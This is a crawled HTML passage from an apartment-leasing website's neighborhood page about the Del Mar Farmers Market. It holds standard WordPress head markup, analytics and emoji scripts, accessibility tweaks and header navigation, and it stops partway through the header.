

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepaseoliving.com/nb-locations/del-mar-farmers-market/
body_size: 13129
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, maximum-scale=2.0, minimum-scale=1.0">

        <link href="/wp-content/themes/onepaseo/assets/img/favicon/apple-touch-icon.png" rel="apple-touch-icon" type="image/png" sizes="180x180">
        <link href="/wp-content/themes/onepaseo/assets/img/favicon/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32">
        <link href="/wp-content/themes/onepaseo/assets/img/favicon/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16">
        <link href="/wp-content/themes/onepaseo/assets/img/favicon/manifest.json" rel="manifest">
        <link href="/wp-content/themes/onepaseo/assets/img/favicon/favicon.ico" rel="shortcut icon">
        <link rel="preload" href="https://onepaseoliving.com/wp-content/themes/onepaseo/assets/css/popup-fullscreen.css" as="style" onload="this.rel='stylesheet'">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NQ95TGC');</script>
<!-- End Google Tag Manager -->
	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Del Mar Farmers Market - One Paseo</title>
	<link rel="canonical" href="https://onepaseoliving.com/nb-locations/del-mar-farmers-market/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Del Mar Farmers Market - One Paseo" />
	<meta property="og:url" content="https://onepaseoliving.com/nb-locations/del-mar-farmers-market/" />
	<meta property="og:site_name" content="One Paseo" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://onepaseoliving.com/nb-locations/del-mar-farmers-market/","url":"https://onepaseoliving.com/nb-locations/del-mar-farmers-market/","name":"Del Mar Farmers Market - One Paseo","isPartOf":{"@id":"https://onepaseoliving.com/#website"},"datePublished":"2019-02-28T18:11:07+00:00","dateModified":"2019-02-28T18:11:07+00:00","breadcrumb":{"@id":"https://onepaseoliving.com/nb-locations/del-mar-farmers-market/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://onepaseoliving.com/nb-locations/del-mar-farmers-market/"]}]},{"@type":"BreadcrumbList","@id":"https://onepaseoliving.com/nb-locations/del-mar-farmers-market/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onepaseoliving.com/"},{"@type":"ListItem","position":2,"name":"Del Mar Farmers Market"}]},{"@type":"WebSite","@id":"https://onepaseoliving.com/#website","url":"https://onepaseoliving.com/","name":"One Paseo","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onepaseoliving.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onepaseoliving.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://onepaseoliving.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://onepaseoliving.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sf_css-css' href='https://onepaseoliving.com/wp-content/themes/onepaseo/lib/assets/sf_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-fonts-css' href='https://onepaseoliving.com/wp-content/themes/onepaseo/assets/css/fonts.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://onepaseoliving.com/wp-content/themes/onepaseo/assets/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='aos_css-css' href='https://onepaseoliving.com/wp-content/themes/onepaseo/assets/css/aos.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='main_tpl-css' href='https://onepaseoliving.com/wp-content/themes/onepaseo/assets/css/theme.css?ver=1.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://onepaseoliving.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://onepaseoliving.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://onepaseoliving.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepaseoliving.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://onepaseoliving.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://onepaseoliving.com/?p=459' />
<link rel="alternate" type="application/json+oembed" href="https://onepaseoliving.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepaseoliving.com%2Fnb-locations%2Fdel-mar-farmers-market%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://onepaseoliving.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepaseoliving.com%2Fnb-locations%2Fdel-mar-farmers-market%2F&#038;format=xml" />
<script>
	jQuery(document).ready(function() {
		jQuery('.footer__map--col').attr("aria-label","Map");
		jQuery('.social-list a').attr("aria-label","Social media links");
jQuery("element[name=viewport]").attr("user-scalable","yes");
		jQuery('.hero__above--content').attr("aria-label","Say hello to One Paseo Living.");
		jQuery('.navbar-brand').attr("aria-label","logo ");
		jQuery('.bcFloat a').attr("aria-label","Live Chat icon");
		jQuery('.carousel-inner').removeAttr("role");
		jQuery('#vr-iframe').attr("title","Video");
		jQuery('.va-middle small').remove();
		jQuery('.art__heading--sec .va-middle h2').html("Coastal modern meets vibrant village.");
		jQuery('.bar__action').attr("aria-label"," plan availability link ");
		jQuery('.bar__close').attr("aria-label"," close button");
		jQuery('.bar__close').attr("aria-label"," close button");
		jQuery('.takeover-cta a').attr("aria-label"," close button");
		jQuery('.bcFloat a').attr("aria-label"," float button");
		jQuery('.gall__ctrl').attr("aria-label"," navigation link");
		
		
   });
</script>

<script>
jQuery(document).ready(function(){ 
    setTimeout(function(){ 
      jQuery('.bcFloat a').attr("aria-label","Live Chat icon");
     },
  2000); 
});
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://onepaseoliving.com/wp-content/uploads/2019/01/cropped-apple-touch-icon-144x144-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://onepaseoliving.com/wp-content/uploads/2019/01/cropped-apple-touch-icon-144x144-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepaseoliving.com/wp-content/uploads/2019/01/cropped-apple-touch-icon-144x144-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://onepaseoliving.com/wp-content/uploads/2019/01/cropped-apple-touch-icon-144x144-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.bar__content p {font-size : 1.0000em !important}


.site-by a {color : #fff !important}
.site-by  {color : #fff !important ; 
line-height : 1.5}

.vr-btn:hover, .vr-btn:active, .vr-btn.active {background-color : #29606B !important }

.button-vtour{background-color :#A82815!important} 

.footer__copyrights--list a {color : #fff !important}

.hero__above--content p {line-height : 1.5}

.footer__cols--outer p {line-height : 1.5}

.clx-module__launcher-title {color : #fff !important ; }

.ktVOSp {background-color : #A82815 !important }

.req__text {font-size : 0.7500em !important}

.fp_discbtm-text p {font-size : 0.9375em !important}

.bg-33c7acfdde954e22a54be5f61a4d20a4 a {text-decoration: underline;}

.bg-33c7acfdde954e22a54be5f61a4d20a4 p {line-height : 1.5 !important}

.col-md-offset-2 a {text-decoration: underline;}

.col-md-offset-2 p {line-height : 1.5}

#fiveMin p {line-height : 1.5}

.container p {line-height : 1.5}
.art__heading--sec p {line-height : 1.5}

.neigh__map--canvas button {overflow: auto}		</style>
		</head>

<body class="preload">
	
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NQ95TGC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
    <div class="site__preload--wrap">
        <img src="/wp-content/themes/onepaseo/assets/img/one_paseo-logo-white.svg" alt="One Paseo Logo">
    </div><!--/.site__preload--wrap-->

    <header class="header-wrap">
        
        <div class="top__header--outer">

            <div class="top__header--inner">

                <a href="/" class="top__header--brand">
                    <img src="/wp-content/themes/onepaseo/assets/img/one_paseo-logo.svg" alt="One Paseo Logo">
                </a><!--/.top__header--brand-->

                <ul class="top__right--btns">
                    <!--<li><a href="#" class="btn btn-default-o">Resident Resources</a></li>-->
                    <style>
                        .btn-default-o.button-vtour {
                            border-color: #e5452d;
                            background: #e5452d;
                            color: #ffffff;
                        }
                        .btn-default-o.button-vtour:hover {
                            border-color: #000;
                            background: none;
                            color: #000;
                        }
                        .navbar-header .navbar-brand em {
                            font-size: 1.8em;
                        }
                    </style>

                    <ul>
                                                    <li>
                                <a href="https://onepaseoliving.com/contact/" class="btn btn-default-o button-vtour" target="_self">
                                    Book A Tour                                </a>
                            </li>
                        
                        <li><a href="https://onepaseoliving.com/virtual-tour" class="btn btn-default-o button-vtour">Virtual Tour</a></li>
                    </ul>

                    <li><a href="https://onepaseoliving.securecafe.com/onlineleasing/one-paseo/guestlogin.aspx" class="btn btn-default-o">Lease Now</a></li>

                </ul><!--/.top__right--btns-->

            </div><!--/.top__header--inner-->

        </div><!--/.top__header--outer-->

        <nav class="navbar navbar-default">
            <div class="navbar-header">
                
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#mainNav">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button><!--/.navbar-toggle-->

                <a class="navbar-brand show__on--scrol" href="/">
                    <em class="icon-one-paseo"></em>
                </a><!--/.navbar-brand-->
            </div><!--/.navbar-header-->

            <div class="collapse navbar-collapse" id="mainNav">
<ul id="menu-primary-menu" class="nav navbar-nav"><li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a title="Amenities" href="https://onepaseoliving.com/amenities/">Amenities</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a title="Plans &#038; Availability" href="https://onepaseoliving.com/plans-availability/">Plans &#038; Availability</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a title="Location" href="https://onepaseoliving.com/location/">Location</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a title="Gallery" href="https://onepaseoliving.com/gallery/">Gallery</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a title="Contact" href="https://onepaseoliving.com/contact/">Contact</a></li>
</ul>
                <ul class="nav navbar-nav navbar-right">
                    <li class="show__on--scrol"><a href="https://onepaseoliving.com/virtual-tour">Virtual Tour</a></li>
                    <li class="show__on--scrol"><a href="https://onepaseoliving.securecafe.com/onlineleasing/one-paseo/guestlogin.aspx">Lease Now</a></li>
                    <li class="nav__address">
                        <address><strong>One Paseo Living: </strong><br/><a href="https://goo.gl/maps/9W1AAuywjRP2"
                                                                            target="_blank" title="One Paseo Living">3200 Paseo Village Way<br/ >San Diego, CA 92130</a></address>
<!--                        <address><strong>Leasing Gallery: </strong><br/><a href=""
                                                                           target="_blank" title="Leasing Gallery"></a>
                        </address>-->
                    </li>
